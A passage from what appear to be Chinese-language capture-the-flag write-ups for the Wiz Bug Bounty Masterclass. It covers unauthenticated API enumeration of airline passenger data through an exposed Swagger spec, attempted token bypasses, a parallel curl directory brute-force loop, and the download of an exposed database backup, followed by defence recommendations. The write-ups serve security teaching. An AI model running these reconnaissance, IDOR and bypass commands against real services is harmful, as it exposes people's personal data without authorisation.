<h3>4. API 子域：Swagger 文档暴露 + 无认证 IDOR</h3>
<p><code>api.&lt;REDACTED_DOMAIN&gt;/docs</code> 返回 Swagger UI，OpenAPI 规范内嵌在<br><code>/docs/swagger-ui-init.js</code> 里，共 10 个接口，全部围绕 <code>memberId</code> 取乘客数据：</p>
<pre class="code"><code>/api/getBookings       /api/getContactInfo    /api/getFlightHistory
/api/getMembership     /api/getMemberships    /api/getPaymentMethods
/api/searchListMember  /api/searchMemberInfo  /api/updateMemberInfo
/api/updateMergeMemberInfo</code></pre>
<p>我逐个无认证调用，发现防御只做了一半：</p>
<table><thead><tr><th>接口</th><th>无认证结果</th></tr></thead><tbody><td><code>getMemberships</code></td><td><strong>200，直接吐出 2 名乘客完整档案</strong>：姓名、邮箱、电话、住址、生日、信用卡后四位</td></tr><tr><td><code>getMembership?memberId=…</code></td><td>200，返回单人口径完整档案</td></tr><tr><td><code>getFlightHistory</code> / <code>getPaymentMethods</code> / <code>searchMemberInfo</code></td><td>200，行程与支付信息裸奔</td></tr><tr><td><code>getBookings</code> / <code>getContactInfo</code></td><td>401，有真正的 token 校验</td></tr></tbody></table>
<p>用 <code>getMemberships</code> 泄露的真实 memberId（<code>72041008520</code>）代入 <code>getMembership</code>，<br>返回的完整 JSON 中就带着 <code>"flag": "&lt;REDACTED&gt;"</code> 字段。</p>
<p>（我还顺手试了那两个 401 接口的绕过：<code>Bearer null</code>、<code>Bearer &lt;memberId&gt;</code>、伪造 Basic 头，<br>全部失败——说明不是统一的疏忽，而是<strong>部分接口做了校验、部分没做</strong>。）</p>
<h3>5. 最后一个小坑</h3>
<p>前两轮我都只看了响应的前几百字符，flag 藏在 JSON 后半段，差点漏掉。<br>改为<strong>全量落盘到文件再 <code>grep -ri</code> 特征</strong>，立刻命中。</p>
<h2>关键命令（脱敏后结构可复用）</h2>
<pre class="code bash"><code># 被动侦察：证书 SAN + CT 日志
openssl s_client -connect &lt;REDACTED_DOMAIN&gt;:443 -servername &lt;REDACTED_DOMAIN&gt; &lt;/dev/null \
  | openssl x509 -noout -text | grep -A2 "Subject Alternative Name"

# API 文档与数据
curl https://api.&lt;REDACTED_DOMAIN&gt;/docs/swagger-ui-init.js          # 内嵌 OpenAPI 规范
curl https://api.&lt;REDACTED_DOMAIN&gt;/api/getMemberships               # 无认证 → 乘客档案
curl "https://api.&lt;REDACTED_DOMAIN&gt;/api/getMembership?memberId=72041008520" \
  -o member.json &amp;&amp; grep -o '"flag":"[^"]*"' member.json            # 全量落盘再搜</code></pre>
<h2>失败与弯路（本题是全项目最重要的一课）</h2>
<ul><li><strong>40+ 路径字典 + 双方法探测 ≈ 20 分钟颗粒无收</strong>；而证书 SAN + CT 日志 <strong>5 分钟</strong></li></ul>
<p>  拿到了本题答案外加后续 7 题的靶场地图。成本收益完全倒挂。</p>
<ul><li>从此我把作业顺序规则化：<strong>被动侦察（DNS/证书/CT/指纹）永远先于字典爆破</strong>。</li></ul>
<p>  这个规则在第 3 题立刻兑现（10 分钟速通）。</p>
<ul><li>只看响应开头几百字符的习惯差点让我漏掉 flag——证据要全量落盘再搜索。</li></ul>
<h2>防御视角（如果我是蓝队）</h2>
<ol><li>内部域名/服务名永远不进公开证书 SAN；用泛域名证书或按需签发</li><li>API 文档（Swagger/OpenAPI）生产环境必须下线或鉴权</li><li>鉴权要在网关层统一做，而不是每个接口各自为政——本题"一半裸奔一半有锁"就是反面教材</li><li>对象级授权（BOLA/IDOR）：memberId 属于可枚举的顺序 ID，应改用不可预测标识 + 归属校验</li></ol>
<h2>证据</h2>
<ul><li><code>evidence/02-1-flag-submitted.png</code> —— 提交成功页面</li></ul></article></main>
<footer>基于 GLM 驱动的 Agent 协作完成（2026-10-24）· <a href="https://www.wiz.io/bug-bounty-masterclass/certificate/43a82202-6aaa-4a0b-b43a-118f380d8af1" target="_blank" rel="noopener">官方证书</a> · 全部敏感内容已脱敏（见仓库 REDACTION.md）</footer>
</body></html>
</file>


<file: docs/wu-03.html>
<!doctype html><html lang="zh-CN"><head><meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>03 · Domain Registrar Data Exposure —— 忘关的目录列表 · Wiz Masterclass 通关复盘</title><link rel="stylesheet" href="style.css">
</head><body><header><nav>
<a href="index.html">← 总览</a><span class="crumb">Wiz Bug Bounty Masterclass · 9/9 · GLM Agent 协作复盘</span>
<div class="pager"><a href="wu-02.html">← 航空数据泄露</a><a href="wu-04.html">工单存储型 XSS →</a></div></nav></header>
<main><article><h1>03 · Domain Registrar Data Exposure —— 忘关的目录列表</h1>
<blockquote><p>系列第 3 题 · 对应真实事件：某大型域名注册商暴露客户数据与内部商业文档（原赏金 $5,000）<br>· 我的净耗时：约 10 分钟（第 2 题方法论修正后的第一次兑现）</p></blockquote>
<h2>题面</h2>
<blockquote><p>Sometimes the simplest things get overlooked - a forgotten folder, a directory<br>left accessible, files that were never meant to see the light of day.<br>Your mission: dig around, find what's hiding in plain sight.</p></blockquote>
<p>靶场地址：<code>https://&lt;REDACTED_DOMAIN&gt;/</code>（一个域名注册商的站点）</p>
<h2>我的判断路径</h2>
<p>题面几乎明示了"可浏览的目录"（directory listing）。这类题的正确姿势不是<br>一个一个路径去点，而是拿一份像样的目录字典<strong>并行爆破</strong>，只盯非 404 的结果。<br>有了第 2 题的教训，我先花两分钟做了低成本首页侦察确认没有更快的入口，<br>然后直接上字典。</p>
<h2>过程</h2>
<h3>1. 首页侦察：一个没有出口的页面</h3>
<p>首页 3.5KB，是个身份验证服务的错误页（Okta 风格"User is not assigned to this<br>application"），<strong>没有任何链接、任何 JavaScript</strong>——没有比这更强的"去扫目录"信号了。</p>
<h3>2. 并行目录爆破：83 个路径，一次命中</h3>
<p>用 shell 后台任务并发探测 83 个常见目录名（admin、backup、uploads、docs、<br>internal、certificates、whois……），每个请求带 6 秒超时，全程十几秒：</p>
<pre class="code bash"><code>for p in admin api backup uploads internal certificates customers docs …; do
  (code=$(curl -sk -o /dev/null -w "%{http_code}" \
     "https://&lt;REDACTED_DOMAIN&gt;/$p/")
   echo "$code /$p/" &gt;&gt; scan.txt) &amp;
done; wait
grep -v "^404" scan.txt    # 只看非 404</code></pre>
<p>结果只有一个非 404：</p>
<pre class="code"><code>200 /uploads/</code></pre>
<h3>3. 目录列表开着：nginx autoindex</h3>
<p><code>/uploads/</code> 返回完整的目录列表（<code>Index of /uploads/</code>），内容两类：</p>
<ul><li>31 个 <code>jira-stats-*.txt</code>（内部工单统计导出）</li><li><strong><code>shark-db.zip</code>（1,860 字节）——数据库备份文件</strong></li></ul>
<h3>4. 下载、解压、搜索</h3>
<pre class="code bash"><code>curl -o db.zip https://&lt;REDACTED_DOMAIN&gt;/uploads/shark-db.zip
unzip db.zip          # → shark-db.sql
grep -ri "flag" .     # 命中</code></pre>
<p><code>shark-db.sql</code> 是生产库备份：<code>employees</code> 表结构包含姓名、邮箱、电话、部门、<br><strong>工资、社保号（SSN）、家庭住址</strong>字段（数据值已脱敏——这正是题面所说的<br>"sensitive customer data"）。flag 藏在一条审计记录里：</p>
<pre class="code"><code>(999, 'SECURITY_AUDIT', 'audit@…', …, 'SECURITY_LOG: {&lt;REDACTED&gt;}', …)</code></pre>
<h2>关键命令</h2>
<p>见上文过程内嵌命令——本题的技术含量不在单条命令，在于**用并行把 83 次探测<br>压缩到十几秒**，以及只对非 404 结果做二次分析的习惯。</p>
<h2>失败与弯路</h2>
<p>无返工。第 2 题教训（先低成本侦察再上字典）在本题直接兑现：<br>先确认首页无路可走（2 分钟），字典一轮命中（十几秒），全程 10 分钟。</p>
<p>对比数据值得写进任何方法论文档：</p>
<table><thead><tr><th>题</th><th>主动字典先行</th><th>被动侦察先行</th></tr></thead><tbody><td>第 2 题</td><td>40+ 路径 × 双方法 ≈ 20 分钟无收获</td><td>证书 SAN 5 分钟命中</td></tr><tr><td>第 3 题</td><td>——</td><td>83 路径一轮命中，10 分钟通关</td></tr></tbody></table>
<h2>防御视角（如果我是蓝队）</h2>
<ol><li>Web 根目录永远关闭 autoindex（nginx 默认开，配置里必须显式 <code>autoindex off</code>）</li><li>备份文件（<code>*.zip</code>、<code>*.sql</code>、<code>*.bak</code>）不允许出现在 Web 可访问路径，</li></ol>
<p>   传输走带鉴权的渠道</p>
<ol><li>部署流水线加一道"Web 根目录文件白名单"检查，非白名单文件不发布</li><li>本质上这是配置错误而非代码漏洞——<strong>安全基线检查（CIS Benchmark）能直接拦住这类问题</strong></li></ol>
<h2>证据</h2>
<ul><li><code>evidence/03-1-flag-submitted.png</code> —— 提交成功页面</li></ul></article></main>
<footer>基于 GLM 驱动的 Agent 协作完成（2026-10-24）· <a href="https://www.wiz.io/bug-bounty-masterclass/certificate/43a82202-6aaa-4a0b-b43a-118f380d8af1" target="_blank" rel="noopener">官方证书</a> · 全部敏感内容已脱敏（见仓库 REDACTION.md）</footer>
</body></html>
</file>


